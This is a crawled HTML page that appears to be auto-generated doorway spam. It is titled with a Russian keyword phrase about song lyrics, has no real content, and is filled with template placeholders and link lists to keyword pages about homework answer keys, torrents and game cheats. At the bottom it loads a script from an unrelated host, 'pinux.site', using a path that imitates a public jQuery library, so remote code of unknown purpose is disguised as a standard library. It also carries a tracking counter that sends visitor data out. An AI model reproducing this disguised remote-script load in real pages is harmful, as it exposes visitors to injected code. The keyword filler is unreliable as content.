

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-dina-alieva-allah-tekst-pesni.html
body_size: 1542
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дина алиева аллах текст песни - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дина алиева аллах текст песни</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-freestudio21-perevody-gdz.html">Freestudio21 переводы гдз</a></li>
                                <li><a href="fi94gm-predvaritelnyy-dogovor-obrazec-rb.html">Предварительный договор образец рб</a></li>
                                <li><a href="fi94gm-gdz-matematika-zubareva-mordkovich-6-klass-2012.html">Гдз математика зубарева мордкович 6 класс 2012</a></li>
                                <li><a href="fi94gm-skachat-albom-alfiny-azgamovoy-cherez-torrent.html">Скачать альбом альфины азгамовой через торрент</a></li>
                                <li><a href="fi94gm-russkiy-gdz-lvova-6-klass.html">Русский гдз львова 6 класс</a></li>
                                <li><a href="fi94gm-simulyator-zhizni-igrat-3d.html">Симулятор жизни играть 3д</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-chit-na-ze-vorteks-skachat.html">Чит на зе вортекс скачать</a></li>
                                            <li><a href="fi94gm-skachat-igru-bella-dizayn-bez-ogranicheniya-vremeni.html">Скачать игру белла дизайн без ограничения времени</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-filmy-o-ktulhu.html">Фильмы о ктулху</a></li>
                                            <li><a href="fi94gm-smoll-novye-knigi.html">Смолл новые книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-aleksey-veryutin-master-klass-skachat.html">Алексей верютин мастер класс скачать</a></li>
                                            <li><a href="fi94gm-obrazec-perevoda-spravki-2-ndfl-na-angliyskiy.html">Образец перевода справки 2 ндфл на английский</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-igry-dlya-uma-skachat-cherez-torrent.html">Игры для ума скачать через торрент</a></li>
                                            <li><a href="fi94gm-oparnoe-testo-shema.html">Опарное тесто схема</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
